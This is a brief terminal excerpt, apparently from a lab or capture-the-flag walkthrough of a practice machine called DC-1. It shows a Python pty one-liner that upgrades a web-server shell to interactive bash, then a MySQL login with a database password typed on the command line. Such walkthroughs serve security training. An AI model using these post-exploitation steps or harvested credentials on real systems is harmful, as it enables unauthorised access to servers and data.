 python -c 'import pty; pty.spawn("/bin/bash")'
www-data@DC-1:/var/www$ mysql -udbuser -pR0ck3t
mysql -udbuser -pR0ck3t
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 120
Server version: 5.5.60-0+deb7u1 (Debian)
Copyright (c) 2000, 2018, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>